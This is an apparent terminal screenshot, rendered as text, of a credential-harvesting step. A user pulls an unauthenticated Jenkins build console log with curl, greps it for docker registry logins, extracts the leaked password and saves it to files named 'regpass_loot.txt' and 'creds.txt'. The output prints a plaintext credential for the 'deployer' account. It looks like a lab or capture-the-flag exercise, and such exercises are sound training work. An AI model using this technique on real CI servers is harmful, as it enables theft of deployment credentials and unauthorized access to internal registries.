 File Edit View Search Terminal Help
ubuntu@client:~$ curl -s "http://jenkins:8080/job/build-app/lastBuild/consoleText" > ~/buildlog.txt; grep -Ei
 "deployer|docker login|registry" ~/buildlog.txt | head -3; grep -o "\-p [^ ]*" ~/buildlog.txt | head -1 | aw
k "{print \$2}" | tr -d "\r\n" > ~/regpass_loot.txt; echo "deployer:$(cat ~/regpass_loot.txt)" | tee ~/creds.
txt
+ echo [deploy] dang dang nhap registry noi bo...
[deploy] dang dang nhap registry noi bo...
+ echo docker login -u deployer -p 0e873126f3f42844 registry:5000
deployer:0e873126f3f42844
ubuntu@client:~$